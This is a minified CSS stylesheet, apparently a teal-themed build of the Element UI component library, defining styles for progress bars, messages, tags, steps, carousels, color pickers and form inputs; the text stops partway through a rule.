.el-progress-bar__inner{background-color:#e6a23c}.el-progress.is-warning .el-progress__text{color:#e6a23c}.el-progress.is-exception .el-progress-bar__inner{background-color:#e42946}.el-progress.is-exception .el-progress__text{color:#e42946}.el-progress-bar{padding-right:50px;display:inline-block;vertical-align:middle;width:100%;margin-right:-55px;box-sizing:border-box}.el-progress-bar__outer{height:6px;border-radius:100px;background-color:#ebeef5;overflow:hidden;position:relative;vertical-align:middle}.el-progress-bar__inner{position:absolute;left:0;top:0;height:100%;background-color:#19cece;text-align:right;border-radius:100px;line-height:1;white-space:nowrap;transition:width .6s ease}.el-progress-bar__inner:after{display:inline-block;content:"";height:100%;vertical-align:middle}.el-progress-bar__innerText{display:inline-block;vertical-align:middle;color:#fff;font-size:12px;margin:0 5px}@keyframes progress{0%{background-position:0 0}to{background-position:32px 0}}.el-time-spinner{width:100%;white-space:nowrap}.el-spinner{display:inline-block;vertical-align:middle}.el-spinner-inner{animation:rotate 2s linear infinite;width:50px;height:50px}.el-spinner-inner .path{stroke:#ececec;stroke-linecap:round;animation:dash 1.5s ease-in-out infinite}@keyframes rotate{to{transform:rotate(1turn)}}@keyframes dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}.el-message{min-width:380px;box-sizing:border-box;border-radius:4px;border-width:1px;border-style:solid;border-color:#ebeef5;position:fixed;left:50%;top:20px;transform:translateX(-50%);background-color:#edf2fc;transition:opacity .3s,transform .4s,top .4s;overflow:hidden;padding:15px 15px 15px 20px;display:flex;align-items:center}.el-message.is-center{justify-content:center}.el-message.is-closable .el-message__content{padding-right:16px}.el-message p{margin:0}.el-message--info .el-message__content{color:#909399}.el-message--success{background-color:#f0f9eb;border-color:#e1f3d8}.el-message--success .el-message__content{color:#67c23a}.el-message--warning{background-color:#fdf6ec;border-color:#faecd8}.el-message--warning .el-message__content{color:#e6a23c}.el-message--error{background-color:#fceaed;border-color:#fad4da}.el-message--error .el-message__content{color:#e42946}.el-message__icon{margin-right:10px}.el-message__content{padding:0;font-size:14px;line-height:1}.el-message__content:focus{outline-width:0}.el-message__closeBtn{position:absolute;top:50%;right:15px;transform:translateY(-50%);cursor:pointer;color:#c0c4cc;font-size:16px}.el-message__closeBtn:focus{outline-width:0}.el-message__closeBtn:hover{color:#909399}.el-message .el-icon-success{color:#67c23a}.el-message .el-icon-error{color:#e42946}.el-message .el-icon-info{color:#909399}.el-message .el-icon-warning{color:#e6a23c}.el-message-fade-enter,.el-message-fade-leave-active{opacity:0;transform:translate(-50%,-100%)}.el-badge{position:relative;vertical-align:middle;display:inline-block}.el-badge__content{background-color:#e42946;border-radius:10px;color:#fff;display:inline-block;font-size:12px;height:18px;line-height:18px;padding:0 6px;text-align:center;white-space:nowrap;border:1px solid #fff}.el-badge__content.is-fixed{position:absolute;top:0;right:10px;transform:translateY(-50%) translateX(100%)}.el-badge__content.is-fixed.is-dot{right:5px}.el-badge__content.is-dot{height:8px;width:8px;padding:0;right:0;border-radius:50%}.el-badge__content--primary{background-color:#19cece}.el-badge__content--success{background-color:#67c23a}.el-badge__content--warning{background-color:#e6a23c}.el-badge__content--info{background-color:#909399}.el-badge__content--danger{background-color:#e42946}.el-card{border-radius:4px;border:1px solid #ebeef5;background-color:#fff;overflow:hidden;color:#303133;transition:.3s}.el-card.is-always-shadow,.el-card.is-hover-shadow:focus,.el-card.is-hover-shadow:hover{box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-card__header{padding:18px 20px;border-bottom:1px solid #ebeef5;box-sizing:border-box}.el-card__body{padding:20px}.el-rate{height:20px;line-height:1}.el-rate:active,.el-rate:focus{outline-width:0}.el-rate__item{font-size:0;vertical-align:middle}.el-rate__icon,.el-rate__item{display:inline-block;position:relative}.el-rate__icon{font-size:18px;margin-right:6px;color:#c0c4cc;transition:.3s}.el-rate__icon.hover{transform:scale(1.15)}.el-rate__decimal,.el-rate__icon .path2{position:absolute;left:0;top:0}.el-rate__decimal{display:inline-block;overflow:hidden}.el-rate__text{font-size:14px;vertical-align:middle}.el-steps--simple{padding:13px 8%;border-radius:4px;background:#f5f7fa}.el-steps--horizontal{white-space:nowrap}.el-steps--vertical{height:100%;flex-flow:column}.el-step{position:relative;flex-shrink:1}.el-step:last-of-type .el-step__line{display:none}.el-step:last-of-type.is-flex{flex-basis:auto!important;flex-shrink:0;flex-grow:0}.el-step:last-of-type .el-step__description,.el-step:last-of-type .el-step__main{padding-right:0}.el-step__head{position:relative;width:100%}.el-step__head.is-process{color:#303133;border-color:#303133}.el-step__head.is-wait{color:#c0c4cc;border-color:#c0c4cc}.el-step__head.is-success{color:#67c23a;border-color:#67c23a}.el-step__head.is-error{color:#e42946;border-color:#e42946}.el-step__head.is-finish{color:#19cece;border-color:#19cece}.el-step__icon{position:relative;z-index:1;display:inline-flex;justify-content:center;align-items:center;width:24px;height:24px;font-size:14px;box-sizing:border-box;background:#fff;transition:.15s ease-out}.el-step__icon.is-text{border-radius:50%;border:2px solid;border-color:inherit}.el-step__icon.is-icon{width:40px}.el-step__icon-inner{display:inline-block;-webkit-user-select:none;-moz-user-select:none;user-select:none;text-align:center;font-weight:700;line-height:1;color:inherit}.el-step__icon-inner[class*=el-icon]:not(.is-status){font-size:25px;font-weight:400}.el-step__icon-inner.is-status{transform:translateY(1px)}.el-step__line{position:absolute;border-color:inherit;background-color:#c0c4cc}.el-step__line-inner{display:block;border-width:1px;border-style:solid;border-color:inherit;transition:.15s ease-out;box-sizing:border-box;width:0;height:0}.el-step__main{white-space:normal;text-align:left}.el-step__title{font-size:16px;line-height:38px}.el-step__title.is-process{font-weight:700;color:#303133}.el-step__title.is-wait{color:#c0c4cc}.el-step__title.is-success{color:#67c23a}.el-step__title.is-error{color:#e42946}.el-step__title.is-finish{color:#19cece}.el-step__description{padding-right:10%;margin-top:-5px;font-size:12px;line-height:20px;font-weight:400}.el-step__description.is-process{color:#303133}.el-step__description.is-wait{color:#c0c4cc}.el-step__description.is-success{color:#67c23a}.el-step__description.is-error{color:#e42946}.el-step__description.is-finish{color:#19cece}.el-step.is-horizontal{display:inline-block}.el-step.is-horizontal .el-step__line{height:2px;top:11px;left:0;right:0}.el-step.is-vertical{display:flex}.el-step.is-vertical .el-step__head{flex-grow:0;width:24px}.el-step.is-vertical .el-step__main{padding-left:10px;flex-grow:1}.el-step.is-vertical .el-step__title{line-height:24px;padding-bottom:8px}.el-step.is-vertical .el-step__line{width:2px;top:0;bottom:0;left:11px}.el-step.is-vertical .el-step__icon.is-icon{width:24px}.el-step.is-center .el-step__head,.el-step.is-center .el-step__main{text-align:center}.el-step.is-center .el-step__description{padding-left:20%;padding-right:20%}.el-step.is-center .el-step__line{left:50%;right:-50%}.el-step.is-simple{display:flex;align-items:center}.el-step.is-simple .el-step__head{width:auto;font-size:0;padding-right:10px}.el-step.is-simple .el-step__icon{background:transparent;width:16px;height:16px;font-size:12px}.el-step.is-simple .el-step__icon-inner[class*=el-icon]:not(.is-status){font-size:18px}.el-step.is-simple .el-step__icon-inner.is-status{transform:scale(.8) translateY(1px)}.el-step.is-simple .el-step__main{position:relative;display:flex;align-items:stretch;flex-grow:1}.el-step.is-simple .el-step__title{font-size:16px;line-height:20px}.el-step.is-simple:not(:last-of-type) .el-step__title{max-width:50%;word-break:break-all}.el-step.is-simple .el-step__arrow{flex-grow:1;display:flex;align-items:center;justify-content:center}.el-step.is-simple .el-step__arrow:after,.el-step.is-simple .el-step__arrow:before{content:"";display:inline-block;position:absolute;height:15px;width:1px;background:#c0c4cc}.el-step.is-simple .el-step__arrow:before{transform:rotate(-45deg) translateY(-4px);transform-origin:0 0}.el-step.is-simple .el-step__arrow:after{transform:rotate(45deg) translateY(4px);transform-origin:100% 100%}.el-step.is-simple:last-of-type .el-step__arrow{display:none}.el-carousel{position:relative}.el-carousel--horizontal{overflow-x:hidden}.el-carousel--vertical{overflow-y:hidden}.el-carousel__container{position:relative;height:300px}.el-carousel__arrow{border:none;outline:none;padding:0;margin:0;height:36px;width:36px;cursor:pointer;transition:.3s;border-radius:50%;background-color:rgba(31,45,61,.11);color:#fff;position:absolute;top:50%;z-index:10;transform:translateY(-50%);text-align:center;font-size:12px}.el-carousel__arrow--left{left:16px}.el-carousel__arrow--right{right:16px}.el-carousel__arrow:hover{background-color:rgba(31,45,61,.23)}.el-carousel__arrow i{cursor:pointer}.el-carousel__indicators{position:absolute;list-style:none;margin:0;padding:0;z-index:2}.el-carousel__indicators--horizontal{bottom:0;left:50%;transform:translateX(-50%)}.el-carousel__indicators--vertical{right:0;top:50%;transform:translateY(-50%)}.el-carousel__indicators--outside{bottom:26px;text-align:center;position:static;transform:none}.el-carousel__indicators--outside .el-carousel__indicator:hover button{opacity:.64}.el-carousel__indicators--outside button{background-color:#c0c4cc;opacity:.24}.el-carousel__indicators--labels{left:0;right:0;transform:none;text-align:center}.el-carousel__indicators--labels .el-carousel__button{height:auto;width:auto;padding:2px 18px;font-size:12px}.el-carousel__indicators--labels .el-carousel__indicator{padding:6px 4px}.el-carousel__indicator{background-color:transparent;cursor:pointer}.el-carousel__indicator:hover button{opacity:.72}.el-carousel__indicator--horizontal{display:inline-block;padding:12px 4px}.el-carousel__indicator--vertical{padding:4px 12px}.el-carousel__indicator--vertical .el-carousel__button{width:2px;height:15px}.el-carousel__indicator.is-active button{opacity:1}.el-carousel__button{display:block;opacity:.48;width:30px;height:2px;background-color:#fff;border:none;outline:none;padding:0;margin:0;cursor:pointer;transition:.3s}.carousel-arrow-left-enter,.carousel-arrow-left-leave-active{transform:translateY(-50%) translateX(-10px);opacity:0}.carousel-arrow-right-enter,.carousel-arrow-right-leave-active{transform:translateY(-50%) translateX(10px);opacity:0}.el-carousel__item{position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;overflow:hidden;z-index:0}.el-carousel__item.is-active{z-index:2}.el-carousel__item--card,.el-carousel__item.is-animating{transition:transform .4s ease-in-out}.el-carousel__item--card{width:50%}.el-carousel__item--card.is-in-stage{cursor:pointer;z-index:1}.el-carousel__item--card.is-in-stage.is-hover .el-carousel__mask,.el-carousel__item--card.is-in-stage:hover .el-carousel__mask{opacity:.12}.el-carousel__item--card.is-active{z-index:2}.el-carousel__mask{position:absolute;width:100%;height:100%;top:0;left:0;background-color:#fff;opacity:.24;transition:.2s}.fade-in-linear-enter-active,.fade-in-linear-leave-active{transition:opacity .2s linear}.fade-in-linear-enter,.fade-in-linear-leave,.fade-in-linear-leave-active{opacity:0}.el-fade-in-linear-enter-active,.el-fade-in-linear-leave-active{transition:opacity .2s linear}.el-fade-in-linear-enter,.el-fade-in-linear-leave,.el-fade-in-linear-leave-active{opacity:0}.el-fade-in-enter-active,.el-fade-in-leave-active{transition:all .3s cubic-bezier(.55,0,.1,1)}.el-fade-in-enter,.el-fade-in-leave-active{opacity:0}.el-zoom-in-center-enter-active,.el-zoom-in-center-leave-active{transition:all .3s cubic-bezier(.55,0,.1,1)}.el-zoom-in-center-enter,.el-zoom-in-center-leave-active{opacity:0;transform:scaleX(0)}.el-zoom-in-top-enter-active,.el-zoom-in-top-leave-active{opacity:1;transform:scaleY(1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transform-origin:center top}.el-zoom-in-top-enter,.el-zoom-in-top-leave-active{opacity:0;transform:scaleY(0)}.el-zoom-in-bottom-enter-active,.el-zoom-in-bottom-leave-active{opacity:1;transform:scaleY(1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transform-origin:center bottom}.el-zoom-in-bottom-enter,.el-zoom-in-bottom-leave-active{opacity:0;transform:scaleY(0)}.el-zoom-in-left-enter-active,.el-zoom-in-left-leave-active{opacity:1;transform:scale(1);transition:transform .3s cubic-bezier(.23,1,.32,1),opacity .3s cubic-bezier(.23,1,.32,1);transform-origin:top left}.el-zoom-in-left-enter,.el-zoom-in-left-leave-active{opacity:0;transform:scale(.45)}.collapse-transition{transition:height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out}.horizontal-collapse-transition{transition:width .3s ease-in-out,padding-left .3s ease-in-out,padding-right .3s ease-in-out}.el-list-enter-active,.el-list-leave-active{transition:all 1s}.el-list-enter,.el-list-leave-active{opacity:0;transform:translateY(-30px)}.el-opacity-transition{transition:opacity .3s cubic-bezier(.55,0,.1,1)}.el-collapse{border-top:1px solid #ebeef5;border-bottom:1px solid #ebeef5}.el-collapse-item.is-disabled .el-collapse-item__header{color:#bbb;cursor:not-allowed}.el-collapse-item__header{display:flex;align-items:center;height:48px;line-height:48px;background-color:#fff;color:#303133;cursor:pointer;border-bottom:1px solid #ebeef5;font-size:13px;font-weight:500;transition:border-bottom-color .3s;outline:none}.el-collapse-item__arrow{margin:0 8px 0 auto;transition:transform .3s;font-weight:300}.el-collapse-item__arrow.is-active{transform:rotate(90deg)}.el-collapse-item__header.focusing:focus:not(:hover){color:#19cece}.el-collapse-item__header.is-active{border-bottom-color:transparent}.el-collapse-item__wrap{will-change:height;background-color:#fff;overflow:hidden;box-sizing:border-box;border-bottom:1px solid #ebeef5}.el-collapse-item__content{padding-bottom:25px;font-size:13px;color:#303133;line-height:1.7692307692}.el-collapse-item:last-child{margin-bottom:-1px}.el-popper .popper__arrow,.el-popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.el-popper .popper__arrow{border-width:6px;filter:drop-shadow(0 2px 12px rgba(0,0,0,.03))}.el-popper .popper__arrow:after{content:" ";border-width:6px}.el-popper[x-placement^=top]{margin-bottom:12px}.el-popper[x-placement^=top] .popper__arrow{bottom:-6px;left:50%;margin-right:3px;border-top-color:#242443;border-bottom-width:0}.el-popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-6px;border-top-color:#242443;border-bottom-width:0}.el-popper[x-placement^=bottom]{margin-top:12px}.el-popper[x-placement^=bottom] .popper__arrow{top:-6px;left:50%;margin-right:3px;border-top-width:0;border-bottom-color:#242443}.el-popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-6px;border-top-width:0;border-bottom-color:#242443}.el-popper[x-placement^=right]{margin-left:12px}.el-popper[x-placement^=right] .popper__arrow{top:50%;left:-6px;margin-bottom:3px;border-right-color:#242443;border-left-width:0}.el-popper[x-placement^=right] .popper__arrow:after{bottom:-6px;left:1px;border-right-color:#242443;border-left-width:0}.el-popper[x-placement^=left]{margin-right:12px}.el-popper[x-placement^=left] .popper__arrow{top:50%;right:-6px;margin-bottom:3px;border-right-width:0;border-left-color:#242443}.el-popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-6px;margin-left:-6px;border-right-width:0;border-left-color:#242443}.el-tag{background-color:#e8fafa;border-color:#d1f5f5;display:inline-block;height:32px;padding:0 10px;line-height:30px;font-size:12px;color:#19cece;border-width:1px;border-style:solid;border-radius:4px;box-sizing:border-box;white-space:nowrap}.el-tag.is-hit{border-color:#19cece}.el-tag .el-tag__close{color:#19cece}.el-tag .el-tag__close:hover{color:#fff;background-color:#19cece}.el-tag.el-tag--info{background-color:#f4f4f5;border-color:#e9e9eb;color:#909399}.el-tag.el-tag--info.is-hit{border-color:#909399}.el-tag.el-tag--info .el-tag__close{color:#909399}.el-tag.el-tag--info .el-tag__close:hover{color:#fff;background-color:#909399}.el-tag.el-tag--success{background-color:#f0f9eb;border-color:#e1f3d8;color:#67c23a}.el-tag.el-tag--success.is-hit{border-color:#67c23a}.el-tag.el-tag--success .el-tag__close{color:#67c23a}.el-tag.el-tag--success .el-tag__close:hover{color:#fff;background-color:#67c23a}.el-tag.el-tag--warning{background-color:#fdf6ec;border-color:#faecd8;color:#e6a23c}.el-tag.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag.el-tag--warning .el-tag__close:hover{color:#fff;background-color:#e6a23c}.el-tag.el-tag--danger{background-color:#fceaed;border-color:#fad4da;color:#e42946}.el-tag.el-tag--danger.is-hit{border-color:#e42946}.el-tag.el-tag--danger .el-tag__close{color:#e42946}.el-tag.el-tag--danger .el-tag__close:hover{color:#fff;background-color:#e42946}.el-tag .el-icon-close{border-radius:50%;text-align:center;position:relative;cursor:pointer;font-size:12px;height:16px;width:16px;line-height:16px;vertical-align:middle;top:-1px;right:-5px}.el-tag .el-icon-close:before{display:block}.el-tag--dark{background-color:#19cece;color:#fff}.el-tag--dark,.el-tag--dark.is-hit{border-color:#19cece}.el-tag--dark .el-tag__close{color:#fff}.el-tag--dark .el-tag__close:hover{color:#fff;background-color:#47d8d8}.el-tag--dark.el-tag--info{background-color:#909399;border-color:#909399;color:#fff}.el-tag--dark.el-tag--info.is-hit{border-color:#909399}.el-tag--dark.el-tag--info .el-tag__close{color:#fff}.el-tag--dark.el-tag--info .el-tag__close:hover{color:#fff;background-color:#a6a9ad}.el-tag--dark.el-tag--success{background-color:#67c23a;border-color:#67c23a;color:#fff}.el-tag--dark.el-tag--success.is-hit{border-color:#67c23a}.el-tag--dark.el-tag--success .el-tag__close{color:#fff}.el-tag--dark.el-tag--success .el-tag__close:hover{color:#fff;background-color:#85ce61}.el-tag--dark.el-tag--warning{background-color:#e6a23c;border-color:#e6a23c;color:#fff}.el-tag--dark.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag--dark.el-tag--warning .el-tag__close{color:#fff}.el-tag--dark.el-tag--warning .el-tag__close:hover{color:#fff;background-color:#ebb563}.el-tag--dark.el-tag--danger{background-color:#e42946;border-color:#e42946;color:#fff}.el-tag--dark.el-tag--danger.is-hit{border-color:#e42946}.el-tag--dark.el-tag--danger .el-tag__close{color:#fff}.el-tag--dark.el-tag--danger .el-tag__close:hover{color:#fff;background-color:#e9546b}.el-tag--plain{background-color:#fff;border-color:#a3ebeb;color:#19cece}.el-tag--plain.is-hit{border-color:#19cece}.el-tag--plain .el-tag__close{color:#19cece}.el-tag--plain .el-tag__close:hover{color:#fff;background-color:#19cece}.el-tag--plain.el-tag--info{background-color:#fff;border-color:#d3d4d6;color:#909399}.el-tag--plain.el-tag--info.is-hit{border-color:#909399}.el-tag--plain.el-tag--info .el-tag__close{color:#909399}.el-tag--plain.el-tag--info .el-tag__close:hover{color:#fff;background-color:#909399}.el-tag--plain.el-tag--success{background-color:#fff;border-color:#c2e7b0;color:#67c23a}.el-tag--plain.el-tag--success.is-hit{border-color:#67c23a}.el-tag--plain.el-tag--success .el-tag__close{color:#67c23a}.el-tag--plain.el-tag--success .el-tag__close:hover{color:#fff;background-color:#67c23a}.el-tag--plain.el-tag--warning{background-color:#fff;border-color:#f5dab1;color:#e6a23c}.el-tag--plain.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag--plain.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag--plain.el-tag--warning .el-tag__close:hover{color:#fff;background-color:#e6a23c}.el-tag--plain.el-tag--danger{background-color:#fff;border-color:#f4a9b5;color:#e42946}.el-tag--plain.el-tag--danger.is-hit{border-color:#e42946}.el-tag--plain.el-tag--danger .el-tag__close{color:#e42946}.el-tag--plain.el-tag--danger .el-tag__close:hover{color:#fff;background-color:#e42946}.el-tag--medium{height:28px;line-height:26px}.el-tag--medium .el-icon-close{transform:scale(.8)}.el-tag--small{height:24px;padding:0 8px;line-height:22px}.el-tag--small .el-icon-close{transform:scale(.8)}.el-tag--mini{height:20px;padding:0 5px;line-height:19px}.el-tag--mini .el-icon-close{margin-left:-3px;transform:scale(.7)}.el-cascader{display:inline-block;position:relative;font-size:14px;line-height:40px}.el-cascader:not(.is-disabled):hover .el-input__inner{cursor:pointer;border-color:#c0c4cc}.el-cascader .el-input{cursor:pointer}.el-cascader .el-input .el-input__inner{text-overflow:ellipsis}.el-cascader .el-input .el-input__inner:focus{border-color:#19cece}.el-cascader .el-input .el-icon-arrow-down{transition:transform .3s;font-size:14px}.el-cascader .el-input .el-icon-arrow-down.is-reverse{transform:rotate(180deg)}.el-cascader .el-input .el-icon-circle-close:hover{color:#909399}.el-cascader .el-input.is-focus .el-input__inner{border-color:#19cece}.el-cascader--medium{font-size:14px;line-height:36px}.el-cascader--small{font-size:13px;line-height:32px}.el-cascader--mini{font-size:12px;line-height:28px}.el-cascader.is-disabled .el-cascader__label{z-index:2;color:#c0c4cc}.el-cascader__dropdown{margin:5px 0;font-size:14px;background:#fff;border:1px solid #e4e7ed;border-radius:4px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-cascader__tags{position:absolute;left:0;right:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;line-height:normal;text-align:left;box-sizing:border-box}.el-cascader__tags .el-tag{display:inline-flex;align-items:center;max-width:100%;margin:2px 0 2px 6px;text-overflow:ellipsis;background:#f0f2f5}.el-cascader__tags .el-tag:not(.is-hit){border-color:transparent}.el-cascader__tags .el-tag>span{flex:1;overflow:hidden;text-overflow:ellipsis}.el-cascader__tags .el-tag .el-icon-close{flex:none;background-color:#c0c4cc;color:#fff}.el-cascader__tags .el-tag .el-icon-close:hover{background-color:#909399}.el-cascader__suggestion-panel{border-radius:4px}.el-cascader__suggestion-list{max-height:204px;margin:0;padding:6px 0;font-size:14px;color:#606266;text-align:center}.el-cascader__suggestion-item{display:flex;justify-content:space-between;align-items:center;height:34px;padding:0 15px;text-align:left;outline:none;cursor:pointer}.el-cascader__suggestion-item:focus,.el-cascader__suggestion-item:hover{background:#f5f7fa}.el-cascader__suggestion-item.is-checked{color:#19cece;font-weight:700}.el-cascader__suggestion-item>span{margin-right:10px}.el-cascader__empty-text{margin:10px 0;color:#c0c4cc}.el-cascader__search-input{flex:1;height:24px;min-width:60px;margin:2px 0 2px 15px;padding:0;color:#606266;border:none;outline:none;box-sizing:border-box}.el-cascader__search-input::-moz-placeholder{color:#c0c4cc}.el-cascader__search-input::placeholder{color:#c0c4cc}.el-color-predefine{display:flex;font-size:12px;margin-top:8px;width:280px}.el-color-predefine__colors{display:flex;flex:1;flex-wrap:wrap}.el-color-predefine__color-selector{margin:0 0 8px 8px;width:20px;height:20px;border-radius:4px;cursor:pointer}.el-color-predefine__color-selector:nth-child(10n+1){margin-left:0}.el-color-predefine__color-selector.selected{box-shadow:0 0 3px 2px #19cece}.el-color-predefine__color-selector>div{display:flex;height:100%;border-radius:3px}.el-color-predefine__color-selector.is-alpha{background-image:url([data-uri])}.el-color-hue-slider{position:relative;box-sizing:border-box;width:280px;height:12px;background-color:red;padding:0 2px}.el-color-hue-slider__bar{position:relative;background:linear-gradient(90deg,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red);height:100%}.el-color-hue-slider__thumb{position:absolute;cursor:pointer;box-sizing:border-box;left:0;top:0;width:4px;height:100%;border-radius:1px;background:#fff;border:1px solid #f0f0f0;box-shadow:0 0 2px rgba(0,0,0,.6);z-index:1}.el-color-hue-slider.is-vertical{width:12px;height:180px;padding:2px 0}.el-color-hue-slider.is-vertical .el-color-hue-slider__bar{background:linear-gradient(180deg,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red)}.el-color-hue-slider.is-vertical .el-color-hue-slider__thumb{left:0;top:0;width:100%;height:4px}.el-color-svpanel{position:relative;width:280px;height:180px}.el-color-svpanel__black,.el-color-svpanel__white{position:absolute;top:0;left:0;right:0;bottom:0}.el-color-svpanel__white{background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.el-color-svpanel__black{background:linear-gradient(0deg,#000,transparent)}.el-color-svpanel__cursor{position:absolute}.el-color-svpanel__cursor>div{cursor:head;width:4px;height:4px;box-shadow:0 0 0 1.5px #fff,inset 0 0 1px 1px rgba(0,0,0,.3),0 0 1px 2px rgba(0,0,0,.4);border-radius:50%;transform:translate(-2px,-2px)}.el-color-alpha-slider{position:relative;box-sizing:border-box;width:280px;height:12px;background:url([data-uri])}.el-color-alpha-slider__bar{position:relative;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff);height:100%}.el-color-alpha-slider__thumb{position:absolute;cursor:pointer;box-sizing:border-box;left:0;top:0;width:4px;height:100%;border-radius:1px;background:#fff;border:1px solid #f0f0f0;box-shadow:0 0 2px rgba(0,0,0,.6);z-index:1}.el-color-alpha-slider.is-vertical{width:20px;height:180px}.el-color-alpha-slider.is-vertical .el-color-alpha-slider__bar{background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff)}.el-color-alpha-slider.is-vertical .el-color-alpha-slider__thumb{left:0;top:0;width:100%;height:4px}.el-color-dropdown{width:300px}.el-color-dropdown__main-wrapper{margin-bottom:6px}.el-color-dropdown__main-wrapper:after{content:"";display:table;clear:both}.el-color-dropdown__btns{margin-top:6px;text-align:right}.el-color-dropdown__value{float:left;line-height:26px;font-size:12px;color:#000;width:160px}.el-color-dropdown__btn{border:1px solid #dcdcdc;color:#333;line-height:24px;border-radius:2px;padding:0 20px;cursor:pointer;background-color:transparent;outline:none;font-size:12px}.el-color-dropdown__btn[disabled]{color:#ccc;cursor:not-allowed}.el-color-dropdown__btn:hover{color:#19cece;border-color:#19cece}.el-color-dropdown__link-btn{cursor:pointer;color:#19cece;text-decoration:none;padding:15px;font-size:12px}.el-color-dropdown__link-btn:hover{color:tint(#19cece,20%)}.el-color-picker{display:inline-block;position:relative;line-height:normal;height:40px}.el-color-picker.is-disabled .el-color-picker__trigger{cursor:not-allowed}.el-color-picker--medium{height:36px}.el-color-picker--medium .el-color-picker__trigger{height:36px;width:36px}.el-color-picker--medium .el-color-picker__mask{height:34px;width:34px}.el-color-picker--small{height:32px}.el-color-picker--small .el-color-picker__trigger{height:32px;width:32px}.el-color-picker--small .el-color-picker__mask{height:30px;width:30px}.el-color-picker--small .el-color-picker__empty,.el-color-picker--small .el-color-picker__icon{transform:translate3d(-50%,-50%,0) scale(.8)}.el-color-picker--mini{height:28px}.el-color-picker--mini .el-color-picker__trigger{height:28px;width:28px}.el-color-picker--mini .el-color-picker__mask{height:26px;width:26px}.el-color-picker--mini .el-color-picker__empty,.el-color-picker--mini .el-color-picker__icon{transform:translate3d(-50%,-50%,0) scale(.8)}.el-color-picker__mask{height:38px;width:38px;border-radius:4px;position:absolute;top:1px;left:1px;z-index:1;cursor:not-allowed;background-color:hsla(0,0%,100%,.7)}.el-color-picker__trigger{display:inline-block;box-sizing:border-box;height:40px;width:40px;padding:4px;border:1px solid #e6e6e6;border-radius:4px;font-size:0;position:relative;cursor:pointer}.el-color-picker__color{position:relative;display:block;box-sizing:border-box;border:1px solid #999;border-radius:2px;width:100%;height:100%;text-align:center}.el-color-picker__color.is-alpha{background-image:url([data-uri])}.el-color-picker__color-inner{position:absolute;left:0;top:0;right:0;bottom:0}.el-color-picker__empty{color:#999}.el-color-picker__empty,.el-color-picker__icon{font-size:12px;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}.el-color-picker__icon{display:inline-block;width:100%;color:#fff;text-align:center}.el-color-picker__panel{position:absolute;z-index:10;padding:6px;box-sizing:content-box;background-color:#fff;border:1px solid #ebeef5;border-radius:4px;box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-textarea{position:relative;display:inline-block;width:100%;vertical-align:bottom;font-size:14px}.el-textarea__inner{display:block;resize:vertical;padding:5px 15px;line-height:1.5;box-sizing:border-box;width:100%;font-size:inherit;color:#606266;background-color:#fff;background-image:none;border:1px solid #dcdfe6;border-radius:4px;transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea__inner::-moz-placeholder{color:#c0c4cc}.el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea__inner:hover{border-color:#c0c4cc}.el-textarea__inner:focus{outline:none;border-color:#19cece}.el-textarea .el-input__count{color:#909399;background:#fff;position:absolute;font-size:12px;bottom:5px;right:10px}.el-textarea.is-disabled .el-textarea__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-moz-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea.is-exceed .el-textarea__inner{border-color:#e42946}.el-textarea.is-exceed .el-input__count{color:#e42946}.el-input{position:relative;font-size:14px;display:inline-block;width:100%}.el-input::-webkit-scrollbar{z-index:11;width:6px}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{border-radius:5px;width:6px;background:#b4bccc}.el-input::-webkit-scrollbar-corner,.el-input::-webkit-scrollbar-track{background:#fff}.el-input::-webkit-scrollbar-track-piece{background:#fff;width:6px}.el-input .el-input__clear{color:#c0c4cc;font-size:14px;cursor:pointer;transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-input .el-input__clear:hover{color:#909399}.el-input .el-input__count{height:100%;display:inline-flex;align-items:center;color:#909399;font-size:12px}.el-input .el-input__count .el-input__count-inner{background:#fff;line-height:normal;display:inline-block;padding:0 5px}.el-input__inner{-webkit-appearance:none;background-color:#fff;background-image:none;border-radius:4px;border:1px solid #dcdfe6;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:40px;line-height:40px;outline:none;padding:0 15px;transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%}.el-input__inner::-ms-reveal{display:none}.el-input__inner::-moz-placeholder{color:#c0c4cc}.el-input__inner::placeholder{color:#c0c4cc}.el-input__inner:hover{border-color:#c0c4cc}.el-input__inner:focus{outline:none;border-color:#19cece}.el-input__suffix{position:absolute;height:100%;right:5px;top:0;text-align:center;color:#c0c4cc;transition:all 